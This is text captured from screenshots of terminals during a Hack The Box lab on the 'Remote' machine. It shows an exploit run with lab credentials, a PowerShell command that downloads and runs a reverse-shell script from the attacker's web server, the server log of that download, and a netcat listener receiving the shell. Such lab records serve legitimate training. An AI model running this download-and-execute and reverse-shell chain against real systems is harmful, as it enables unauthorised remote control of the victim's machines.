 [RemoteCherryTr... [Hack The Box :: R... [Privilege Escalati... [kali@kali: ~/Dow... kali@kali: ~/Dow... kali@kali: ~/Dow... kali@kali: ~/Dow... [Remote
kali@kali: ~/Downloads/HTB/Remote
File Actions Edit View Help
kali@kali:~/Downloads/HTB/Remote$ python exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180'
-c powershell.exe -a "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.15.29:8000/Invoke-PowerShe
llTcp.ps1')"
kali@kali: ~/Downloads/HTB/Remote
File Actions Edit View Help
kali@kali:~/Downloads/HTB/Remote$ sudo python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [16/Jul/2020 10:01:41] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Downloads/HTB/Remote
File Actions Edit View Help
kali@kali:~/Downloads/HTB/Remote$ sudo nc -lvnp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.15.29] from (UNKNOWN) [10.10.10.180] 49706
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>